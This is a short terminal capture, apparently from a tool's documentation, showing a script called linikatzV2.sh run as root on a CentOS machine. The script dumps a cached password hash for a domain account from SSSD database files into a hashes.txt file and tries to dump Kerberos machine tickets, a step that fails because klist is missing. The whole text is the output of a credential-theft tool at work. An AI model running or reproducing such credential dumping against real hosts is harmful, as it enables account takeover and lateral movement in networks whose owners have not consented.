 [root@centos7 ~]# ./linikatzV2.sh
./linikatzV2.sh
LinikatzV2
##############################
==== SSSD Hashes Dump ====
##########################
[+] 1 hashes found in /var/lib/sss/db/cache_template.local.ldb
Account : tpadmins@template.local
Hash : $6$/tnjK8R9mcSrNrxK
=====> Adding these hashes to the hashes.txt file <=====
[>] No hash found in /var/lib/sss/db/config.ldb
[>] No hash found in /var/lib/sss/db/sssd.ldb
[>] No hash found in /var/lib/sss/db/timestamps_template.local.ldb
##########################################
==== Kerberos Machine Ticket Dump ====
######################################
which: no klist in (./:/sbin:/bin:/usr/sbin:/usr/bin)
[!] klist is not installed so it is not possible to list and read kerberos tickets
=> Install it with 'apt install krb5-user'